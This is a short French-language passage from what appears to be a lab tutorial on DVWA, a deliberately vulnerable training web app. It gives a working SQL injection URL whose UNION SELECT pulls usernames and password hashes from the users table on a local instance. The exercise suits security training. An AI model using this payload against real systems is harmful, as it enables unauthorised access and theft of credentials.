 🔓 Exfiltration des données
Injection via URL pour obtenir les utilisateurs :
http://localhost/dvwa/vulnerabilities/sqli/?id=1' UNION SELECT user, password, null FROM users --
-&Submit=Submit
✅ Cela t'affiche les utilisateurs et leurs hashs de mots de passe
 